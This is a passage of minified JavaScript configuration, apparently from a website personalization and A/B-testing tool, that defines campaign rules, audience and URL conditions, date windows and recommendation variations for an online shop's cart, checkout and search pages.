tion",height:750,name:t[274],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863971:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[275],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211804,audDisjCondId:19907264,includeUrlParams:!1,parameter:0,selectParameter:"1770806820",selectParameter2:"1770806820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211803,audDisjCondId:19907263,includeUrlParams:!0,selectParameter:"1315206",selectParameter2:"1315206",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[276],objectType:0,status:"DRAFT",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:t[279],params:t[280],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[281],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[283],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[273],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[131],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[285],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[284],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[293],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[294],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[296],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[300],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[293],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[304],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[136],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[138],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[7],params:t[140],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[135],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[143],name:t[142],params:t[144],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[145],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[146],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[149],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjC